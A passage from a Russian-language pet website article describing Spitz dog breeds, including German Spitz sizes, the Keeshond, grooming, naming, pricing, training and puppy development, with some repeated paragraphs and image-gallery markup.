собак. Отличный компаньон.</td></tr><tr><td>Продолжительность жизни</td><td>12-15</td></tr></tbody></table><p>Внешний вид этого шпица особенно серого окраса напоминает волка. У них маленькие стоячие ушки, мускулистый корпус, короткая сильная шея, крепкий костяк. Как видно на фото, хвост пушистый и закинут бубликом. Шерсть жесткая, но с плотным подшерстком, густая. Окрас встречается очень разный.</p><p><img decoding="async" src="/wp-content/uploads/1/4/8/148e11ce53c61bcf45f7689cff5d319c.jpeg" alt="" /></p><h2>Немецкая группа</h2><p>Самая распространенная группа шпицев. Разновидности породы обусловлены ростом и назначением, так маленькие представители несут декоративные функции, а крупные могут пасти или охранять.</p><h3>Миниатюрный защитник</h3><p>Самый маленький шпиц — померанский, кляйншпиц. Это декоративная собачка не так проста, как кажется. И уж точно не предназначена для ношения на руках. Она гордая, подвижная и любопытная.</p><p>Вес взрослой собаки от 1,4 кг до 3,2 кг, рост от 18 до 22 см. Собаки, выросшие выше данных границ, считаются малыми.</p><p>Как правило, шпицы обладают отменным аппетитом, присущим охотничьим собакам</p><p> Важно не перекармливать маленького друга, тщательно следить за его весом. Лишний вес — это дополнительная нагрузка на внутренние органы и суставы собаки, а значит, и здоровье</p><p>Самый простой способ проверить кондицию собаки — провести рукой по боку. Ребра не должны выпирать, но хорошо прощупываться.</p><p>Очень густой подшерсток делает собачку похожей на шарик. Породный груминг заключается в подравнивании оброслостей для придания ровной шарообразной внешней формы.</p><p>Померанец достаточно настороженно относится к чужакам. Поэтому не стоит пытаться погладить собачку, встреченную на улице. Она будет защищать и себя, и хозяина, и даже может укусить.</p><p><iframe loading="lazy" title="Белый померанский шпиц. Puppy white Pomeranian. www.elitdog.com" width="736" height="552" src="https://www.youtube.com/embed/xsBuxuYxsAM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h3>Малый немецкий шпиц</h3><p>Несмотря на небольшие размеры, это полноценная собака, готовая участвовать во всех сферах жизни своего хозяина. Из малых шпицев вырастают отличные охранники, ведь они ничего не боятся, очень уверены в себе и активны, а недоверчивое отношение к посторонним в них заложено природой. Со многими представителями этой породы можно полноценно заниматься такими видами спорта, как аджилити, обидиенс, танцы с собаками. Прекрасно дрессируются, при этом процесс обучения им никогда не надоедает.</p><p>Рост от 23 до 29 см, вес 3–6 кг. Такую компактную собаку содержать в условиях квартиры очень удобно — места ей нужно не так уж и много, а на прогулке ее всегда можно взять на руки.</p><p>Малый шпиц обладает крепким здоровьем, не истеричен, готов общаться и обниматься круглосуточно.</p><h3>Средний немецкий шпиц</h3><p>Миттель-шпиц, ростом от 30 до 38 см, встречается нечасто. Имеет все достоинства шпицев и не самый маленький рост.</p><p>Часто бывает, что при выборе породы глава семьи настаивает на приобретении серьезной породы, а жена очень хочет декоративную милую собачку. Средний шпиц — идеальный вариант для такой семьи, каждый найдет в нем все, что хочет видеть в домашнем любимце. К тому же и детям будет помощник в играх и прогулках.</p><h3>Большой немецкий шпиц</h3><p><img decoding="async" src="/wp-content/uploads/d/7/4/d745a62face8db1e6a0d9038d252f5b8.png" alt="" />Гроссшпиц — добрейшая и ласковая собака, любящая всех людей. Правда, это совершенно не значит, что он не сможет дать отпор злодею. Высокий интеллект этой породы оценит любой владелец по достоинству.</p><p>Большой он только по названию, на самом деле это среднего размера собака, в холке до 45 см, весом до 20 кг. Допустимые окрасы — белый, черный, коричневый, без пятен.</p><p>Гросс очень предан своим хозяевам, любая разлука для него мучительна, поэтому по возможности надо брать его с собой везде, где можно. Добродушный спутник способен подарить много радости своим хозяевам своими выходками и отменным послушанием.</p><h3>Кеесхонд</h3><p>Вольфшпиц, волчья собака — крупный представитель группы. Высота в холке до 55 см, а вес до 30 кг. Окрас, как и у диких предков, зонарно-черный, с затемненной маской, черными ушами и кончиком хвоста.</p><p>Внешне похожий на волка, кеесхонд сразу же подкупает приветливой улыбкой. Общение с ним вызывает уважение и восхищение сообразительностью и готовностью исполнять волю хозяина. В такую собаку невозможно не влюбиться. Недаром эта порода считается семейной собакой.</p><p>Вольфы прекрасные сторожа и защитники, любят и умеют присматривать за детьми, опекают других животных. Порода все больше набирает популярность в России благодаря активному участию хозяев в различных видах спорта с собаками и выступлениях в шоу.</p><h2>Вольфшпиц (Кеесхонд или волчья собака)</h2><p>Еще одно название – Баржевая собака, появилось из-за назначения песика: сопровождение моряков на переправе для защиты припасов от грызунов. Родилась порода в Голландии от Немецкого шпица, долгое время была символом повстанческой патриотической организации в Нидерландах.</p><p><img decoding="async" src="/wp-content/uploads/e/0/2/e0229cafc4e752b20ce7dfa129657df3.jpeg" alt="" data-src="/wp-content/uploads/a/c/b/acb6813356080b6ef845afe8c13e083f.jpeg" /></p><p>Вольфом назван Шпиц не случайно. Эта собака самая оригинальная по окрасу: серо-черная шерсть, черные очки, контрастные белые и черные полосы. По форме тела, черепа, морды и конечностей полностью совпадает с соседями по группе и секции (европейские шпицы). Вырастают до 48 см в холке.</p><p>Это семейные собаки, они быстро привязываются к хозяевам, чувствуют невероятную тоску от расставаний. Кеесхонды обожают детей, питомцев, окружающих людей (даже незнакомцев), но чувствуют опасность и могут предупредить домочадцев. Они показывают хорошие результаты в работе, послушные и выносливые, могут долго тренироваться, быстро схватывают команды. Средняя стоимость Вольфшпица – 30 тысяч рублей.</p><h2>Описание малых немецких шпицев</h2><p>Порода немецкий шпиц имеет пять разновидностей. Сегодня мы поговорим о таких видах, как средний, малый и миниатюрный, которые входят в группу малых представителей породы. Эти собаки имеют схожести в экстерьере и проявлениях характера. Различают их по размерам и окрасам. Подробное описание малых немецких шпицев представлено далее.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='102726,102727,102728,102729,102730,102731,102732,102733,102734,102735'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-102688 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/7/a/07a47f3f508a132dc888b5f9d6503e19.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/7/a/07a47f3f508a132dc888b5f9d6503e19.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/7/a/07a47f3f508a132dc888b5f9d6503e19.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/0/e/20e92e02c95d3143074c880e4de1052d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/0/e/20e92e02c95d3143074c880e4de1052d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/0/e/20e92e02c95d3143074c880e4de1052d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/f/0/af0bf29654b4407a6db1a9278bc21158.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/f/0/af0bf29654b4407a6db1a9278bc21158.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/f/0/af0bf29654b4407a6db1a9278bc21158.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/d/8/1d8bf4a1ceec1e5f035492ba90eee22d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/d/8/1d8bf4a1ceec1e5f035492ba90eee22d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/d/8/1d8bf4a1ceec1e5f035492ba90eee22d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/8/5/985bc4264e7b19205156addb0f56c6a3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/8/5/985bc4264e7b19205156addb0f56c6a3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/8/5/985bc4264e7b19205156addb0f56c6a3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/9/d/19d67876cfddb8a69d0ad811fa850816.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/9/d/19d67876cfddb8a69d0ad811fa850816.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/9/d/19d67876cfddb8a69d0ad811fa850816.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/4/b/b4b0776b6b88ae0d0c0412e5b1ca19b4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/4/b/b4b0776b6b88ae0d0c0412e5b1ca19b4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/4/b/b4b0776b6b88ae0d0c0412e5b1ca19b4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/5/7/75708a8f322046a2d11c1cd874a2c9f5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/5/7/75708a8f322046a2d11c1cd874a2c9f5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/5/7/75708a8f322046a2d11c1cd874a2c9f5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/7/e/97e8e3d03f572a907025c8899e44d1ae.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/7/e/97e8e3d03f572a907025c8899e44d1ae.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/7/e/97e8e3d03f572a907025c8899e44d1ae.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/6/3/4633bc3fb01bc0eccb6544711ae76219.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/6/3/4633bc3fb01bc0eccb6544711ae76219.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/6/3/4633bc3fb01bc0eccb6544711ae76219.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl></div></div><p> Отдельного внимания заслуживает миниатюрный шпиц, он же померанский. FCI (Международная кинологическая федерация) и РКФ (Российская кинологическая федерация) считают померанского шпица карликовой разновидностью немецкого. Американский, Английский и Канадский клубы собаководства выделяют померанца как отдельную породу. Узнать о разнице между породами можно в статье «Отличия немецкого и померанского шпицев».</p><h3>Уход и содержание</h3><p> Вычесывание. Проводят не реже двух раз в неделю. Щеткой проходят по всему покрову в разных направлениях, стараясь не касаться кожи во избежание её повреждения.</p><p>Купание. Водные процедуры рекомендуются не чаще раза в месяц. Применяйте только специальные шампуни по уходу за собаками.</p><p>Сушка. Шпиц не та порода, которая должна сохнуть самостоятельно, после купания применяйте фен. Это поможет избежать развития кожных заболеваний, вызванных грибковыми инфекциями.</p><p>Стрижка</p><p> Чтобы собака выглядела опрятно, следует вовремя состригать спутанные клочки шерсти, уделяйте особое внимание хвосту и лапам.</p><p>Когти. Обрезают или подпиливают раз в месяц, чтобы пес не поранил себя.</p><p>Глаза и уши</p><p>Протирают по мере загрязнения специальными составами.</p><p>Зубы. Раз в неделю должна проводиться чистка зубов, а также плановые регулярные чистки зубного камня.</p><p> Вычесывание. Проводят не реже двух раз в неделю. Щеткой проходят по всему покрову в разных направлениях, стараясь не касаться кожи во избежание её повреждения.</p><p>Купание. Водные процедуры рекомендуются не чаще раза в месяц. Применяйте только специальные шампуни по уходу за собаками.</p><p>Сушка. Шпиц не та порода, которая должна сохнуть самостоятельно, после купания применяйте фен. Это поможет избежать развития кожных заболеваний, вызванных грибковыми инфекциями.</p><p>Стрижка</p><p> Чтобы собака выглядела опрятно, следует вовремя состригать спутанные клочки шерсти, уделяйте особое внимание хвосту и лапам.</p><p>Когти. Обрезают или подпиливают раз в месяц, чтобы пес не поранил себя.</p><p>Глаза и уши</p><p>Протирают по мере загрязнения специальными составами.</p><p>Зубы. Раз в неделю должна проводиться чистка зубов, а также плановые регулярные чистки зубного камня.</p><h2>Клички</h2><p>Малая собачка в доме — это всегда радость и умиление. За таким питомцем интересно наблюдать.</p><ul><li>Девочку называют Бьянка, Жара, Зойка, Верди и т.п.</li><li>Имена для мальчиков — Барс, Барин, Кевин, Клаус, Оскар и другие.</li></ul><p>Кличка — отражение характера, поэтому к ее выбору нужно подойти ответственно. Существует несколько разновидностей имен — номинальные по документам и те, которые дают сами хозяева.</p><p>Некоторые владельцы любят давать шуточные имена — Беляш, Чебурек, Пельмень и т.п.</p><p> Важно! Нежелательно выбирать клички, соответствующие реальным именам людей — посторонние люди на улице могут обидеться на такое отношение</p><h2>Немецкий шпиц — цена и как правильно купить</h2><p>Цена немецкого шпица варьируется в зависимости от его происхождения, разновидности, возраста и пола. Крупные виды, обычно продаются примерно за 85000 рублей, а самые маленькие — около 130000 рублей.</p><p>Самые чистые кровные линии могут быть проданы до более чем 260000 рублей. Что касается среднего бюджета для удовлетворения потребностей собаки такого размера, то для самых маленьких из них требуется около 1500 рублей в месяц, а для самых крупных — до 3000 рублей в месяц.</p><p>Общая стоимость немецкого шпица состоит из следующих факторов:</p><ul><li>Покупка;</li><li>Основные необходимые предметы;</li><li>Лицензионный сбор на собаку;</li><li>Страхование;</li><li>Прививки, дегельминтизация и другие ветеринарные расходы;</li><li>Возможный уход;</li><li>Стрижка;</li><li>Возможные траты на тренеров и школы для собак.</li></ul><p>Основное, что нужно купить для ухода за немецким шпицем:</p><ul><li>Поводок и ошейник;</li><li>Миски для еды и воды;</li><li>Кровать для собаки (или корзина), одеяла и полотенца;</li><li>Транспортная коробка и/или автомобильный ремень безопасности;</li><li>Щетка, расческа, шампунь;</li><li>Ножницы или клещи для когтей;</li><li>Аптечка первой медицинской помощи;</li><li>Игрушки;</li><li>Знакомая еда;</li><li>Велосипедная корзина для собак, если есть необходимость много ездить на велосипеде.</li></ul><p> Важно покупать немецкого шпица только у заводчика. Никогда не стоит покупать шпица или собак других пород через ежедневные газеты или в Интернете</p><p>Заводчик, который предлагает много пород и держит щенков в запасе — не заводчик, а торговец.</p><p>Не нужно впечатляться судьбой щенков в условиях массового разведения. Такие продавцы покупают щенка, происхождение которого сомнительно, который обычно разлучается с матерью и братьями слишком рано. Часто щенок неделями и месяцами ждет нового хозяина в непривычной для собак среде.</p><p>Живой, внимательный и всегда готовый для общения со своим хозяином, немецкий шпиц очень восприимчив и прост в обучении и включает в себя красивых собак, высоко ценимых как собаки-компаньоны. Задорный темперамент и сильный характер этих собак делают их приятными компаньонами, а также отличными сторожевыми собаками, несмотря на их размер. Немецкий шпиц — это собака, с которой могут жить все типы владельцев. Будучи хорошо образованными, они верны и преданны в течение долгих лет соучастия между хозяином и собакой.</p><h2>Уход за немецкими шпицами</h2><p><img decoding="async" src="/wp-content/uploads/6/7/9/679d863c84e1a28f778b5c8e00cc9850.jpeg" alt="" /></p><p>Даже если немецкий шпиц будет чувствовать себя счастливее, проживая в сельской местности, он очень хорошо приспосабливается к городской жизни, особенно к проживанию в квартирах. В любом случае, это собака, которой нужно проводить время в длительных ежедневных поездках, во время которых он может заниматься спортом и особенно проводить время со своими учителями.</p><p>Немецкие шпицы — очень умные собаки, которые быстро и легко осваивают все новое. К сожалению, их нелегко тренировать. Они часто требуют много любви и внимания от своих семей</p><p> Когда это внимание отсутствует или недостаточно, они становятся упрямыми и их очень трудно тренировать. Однако, когда вы показываете им любовь и внимание, к которым они стремятся, они делают все, чтобы угодить владельцу</p><p> Это должно быть сделано с осторожностью, потому что, когда они понимают, что вы кротки и всегда подчиняетесь их требованиям, они также становятся упрямыми. Поэтому первый шаг в их обучении – это завоевание их верности и уверенности</p><p>Часто они очень плохо реагируют, когда их заставляют что-то делать. Вот почему положительное подкрепление — лучший метод обучения для них. После того, как их мотивируют делать то, что хотят хозяева, нет предела тому, чему их можно научить</p><p>Поэтому первый шаг в их обучении – это завоевание их верности и уверенности. Часто они очень плохо реагируют, когда их заставляют что-то делать. Вот почему положительное подкрепление — лучший метод обучения для них. После того, как их мотивируют делать то, что хотят хозяева, нет предела тому, чему их можно научить.</p><p>Несмотря на то, что большую часть своей истории они использовались как пастушьи и сторожевые собаки, немецкий шпиц больше всего подходит в качестве сторожевого пса. Всякий раз, когда появляется незнакомец, они чрезмерно лают, пока хозяин не скажет им остановиться. Их чувство верности, юмор и игривость также делают их отличными собаками-компаньонами.</p><h2>Разновидности шпицев</h2><p>Данные собаки могут иметь как совсем миниатюрный размер, и использоваться как домашний любимец, так и довольно крупный. Последние могут применяться в охране или как пастухи.</p><h4>Миниатюрные</h4><p>Их рост составляет от 18 до 22 см. Вес имеют от 1,5 до 3 кг. Они могут иметь название померанского, карликового шпица и цвергшпица. Это самые миниатюрные представители породы.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='102736,102737,102738,102739,102740,102741,102742,102743,102744,102745'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-102688 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/7/1/c71d0ef15cfcb14c9e20aae0b99ef78e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/7/1/c71d0ef15cfcb14c9e20aae0b99ef78e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/7/1/c71d0ef15cfcb14c9e20aae0b99ef78e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/9/9/f99bb7fd0ab9f40cb558fee5fedce5cd.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/9/9/f99bb7fd0ab9f40cb558fee5fedce5cd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/9/9/f99bb7fd0ab9f40cb558fee5fedce5cd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/e/b/5eb616ff77c0e73fd97994dda1281a6d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/e/b/5eb616ff77c0e73fd97994dda1281a6d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/e/b/5eb616ff77c0e73fd97994dda1281a6d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/9/5/69577fd463b6aa8a7b28315b3a87677a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/9/5/69577fd463b6aa8a7b28315b3a87677a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/9/5/69577fd463b6aa8a7b28315b3a87677a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/a/6/ca6188a7bafd67d3e2bdd3fd64e89699.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/a/6/ca6188a7bafd67d3e2bdd3fd64e89699.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/a/6/ca6188a7bafd67d3e2bdd3fd64e89699.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/9/7/39710bbfb9aa5fadfa9d9e63c7350de2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/9/7/39710bbfb9aa5fadfa9d9e63c7350de2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/9/7/39710bbfb9aa5fadfa9d9e63c7350de2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/9/2/092a1a6b61fc2a42c07858186270c01b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/9/2/092a1a6b61fc2a42c07858186270c01b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/9/2/092a1a6b61fc2a42c07858186270c01b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/a/4/da4d8a974614d92037ad7053ccaea774.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/a/4/da4d8a974614d92037ad7053ccaea774.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/a/4/da4d8a974614d92037ad7053ccaea774.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/8/9/5893e53c9ae408ca6f0ce9982093c7ec.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/8/9/5893e53c9ae408ca6f0ce9982093c7ec.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/8/9/5893e53c9ae408ca6f0ce9982093c7ec.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/4/d/74df0447eb9e2d61b00b68d7253211f5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/4/d/74df0447eb9e2d61b00b68d7253211f5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/4/d/74df0447eb9e2d61b00b68d7253211f5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl></div></div><p>Миниатюрные шпицы имеют мягкую пушистую шерсть, средней длины. Именно она придает собаке игрушечный вид, делая её похожей на комочек. Окрас у неё может быть коричневый, белый, чёрный или зонарно-серый.</p><h4>Малые</h4><p><img decoding="async" src="/wp-content/uploads/2/b/a/2bab760b0c2eaa0e6e9fc1d0ac50d95c.jpeg" alt="" /></p><p>Эти шпицы немного крупнее: от 23 до 29 см. Называют их кляйншпицами. Вес взрослой собаки достигает до 10 кг. Продолжительность жизни составляет до 16 лет.</p><p>Их особенностью является широкая клиновидная голова. Уши посажены высоко, имеют средний размер. Глаза тёмные, овальные. Телосложение спортивное. Шерсть у такой собаки длинная с пушистым подшерстком. Окрас рыжий, волчий, чёрный, белый, коричневый.</p><h4>Средние</h4><p>Рост у них от 30 до 38 см. Название имеют миттельшпиц. Так как данная разновидность крайне активная, дрессировать их начинают с раннего возраста. Взрослая собака имеет вес в 11 кг. Продолжительность ее жизни составляет около 14 лет.</p><p>Своё начало миттельшпиц получил в Германии. Собака имеет квадратный формат с пропорциональными частями тела соответственно туловищу. Морда у них большая, круглой формы. На ней располагается маленький нос и миндалевидные глаза небольшого размера. Цвет у них темный. Уши расположены достаточно высоко, имеют небольшой размер. Длина хвоста средняя, и он загнут в кольцо.</p><p>Окрас они имеют однотонный. Встречается белый, коричнево-рыжий и чёрный. Реже бывают серыми или черно-белыми.</p><h4>Большие</h4><p>Это уже крупные собаки. Их рост от 42 до 50 см. Их вторым названием является гроссшпиц. Внешним видом они напоминают померанских шпицев. Часто используются как пастухи. Имеют одноцветный окрас и могут весить до 20 кг.</p><h4>Вольфшпицы</h4><p>Замыкают ряд разновидностей вольшпицы. Рост у них от 43 до 50 см, вес до 30 кг. Ещё их называют кеесхондами. Их окрас схож с волчьим. Они имеют чёрную маску, тёмный кончик на хвосте и светлые пятна вокруг глаз. Продолжительность жизни составляет до 17 лет.</p><p>Выведены они были в Голландии и Германии. Имеют длинную, густую шерсть. Характер активный, энергичный.</p><h2>Как выглядят щенки?</h2><p>В течение 1 года жизни внешность померанских шпицев претерпевает существенные изменения, о которых следует знать каждому владельцу такой собаки.</p><h3>До 1 месяца</h3><p>Щенки рождаются с весом 55-125 г, у них отсутствует слух и зрение, они абсолютно беззащитны и очень уязвимы. Тело таких малышей непропорционально: голова большая и сжатая, корпус вытянутый, живот объемный, лапы короткие. Тело покрыто слабым пушком, через который видно кожу, ее цвет указывает на то, какого оттенка будет шерсть собаки.</p><p>Синюшность – признак наличия каких-либо патологий.</p><p>Спустя примерно 2 недели после рождения у щенков открываются глаза, а на 17-21 день – слуховые проходы. В начале 3 недели малыши могут самостоятельно опорожнять кишечник, а уже в конце 1 месяца хорошо стоят на лапах и активно двигаются.</p><p><img decoding="async" src="/wp-content/uploads/7/1/8/718ed21626ddb07b1e2f6f014779733d.jpg" alt="" /></p><p><img decoding="async" src="/wp-content/uploads/a/7/3/a73aa9652adf2c9f5c236afb5245a7c3.jpg" alt="" /></p><h3>До 2 месяцев</h3><p>На 3 неделе после рождения у щенков начинают прорезываться зубы, из-за чего десны опухают и чешутся. Маленьки померанцы ведут себя беспокойно.</p><p>Период с 4 по 8 неделю после рождения связан с закладыванием основ поведения и характера собаки, в конце 2 месяца они готовы к переезду в новый дом.</p><p><img decoding="async" src="/wp-content/uploads/f/f/a/ffa85fd2f986e7d72a5fafc106839312.jpg" alt="" /></p><p>Так называемая детская или щенячья шерсть начинает сменяться взрослой. Уже можно определить окрас собаки.</p><p><img decoding="async" src="/wp-content/uploads/2/6/a/26af19f2d1c96622958173498610a396.jpg" alt="" /></p><p><img decoding="async" src="/wp-content/uploads/d/5/a/d5a96f4d5885cfaa4e7bc437fe69a907.jpg" alt="" /></p><h3>4-5 месяц</h3><p>В этом возрасте щенки выглядят не очень привлекательно – новая шерсть отрастает постепенно, из-за чего они кажутся «одетыми» не до конца. В это же время происходит смена молочных зубов коренными.</p><p>Тело померанцев приобретает характерные для породы пропорции.</p><p><img decoding="async" src="/wp-content/uploads/8/9/c/89c1f9a3f9bc7ed7bd3f0316f941a25d.jpg" alt="" /></p><h3>6-9 месяц</h3><p>Все еще продолжается линька, смена зубов заканчивается к 7 месяцу. У некоторых особей коренные клыки растут рядом с невыпавшими молочными, которые в такой ситуации необходимо удалять в ветклинике.</p><p>В 8 месяцев померанские шпицы уже могут участвовать в своей первой выставке.</p><p><img decoding="async" src="/wp-content/uploads/5/2/a/52ace4a6e8b80f31b7fdbd1ae6386e49.jpg" alt="" /></p><h3>1 год</h3><p>У сук в 9-12 месяцев отмечается период полового созревания и <a href="/kogda-u-koski-dolzna-nacatsa-pervaa-tecka-simptomy-i-skolko-ona-dlitsa/">начинается первая течка</a>. Проходит еще одна линька. Свой окончательный вид шерстный покров померанских шпицев приобретает к 3 годам.</p><p> ОСТОРОЖНО!<br /> Проводить вязку собаки в первую течку нельзя. Это негативно скажется на ее здоровье.</p><p><img decoding="async" src="/wp-content/uploads/2/5/5/2558e1ab7a7f33b5d14a73da287f5aa3.jpg" alt="" /></p><h2>Померанский и немецкий шпицы — в чем отличие</h2><p>Различие собак в подсосном возрасте не бросается в глаза. До тех пор, пока щенок не поменяет пух на шерсть (ювенальная линька) и молочные зубы на постоянные, тип определить трудно. Тот же широкий лоб на аккуратной голове, гладкая клиновидная морда, треугольные уши. Одинаково лежащие на спине пушистые хвосты, только у немецких шпицев они завиты в одно или два кольца. «Штанишки» на задних конечностях характерны для представителей обоих типов.</p><div class='fotorama--wp' 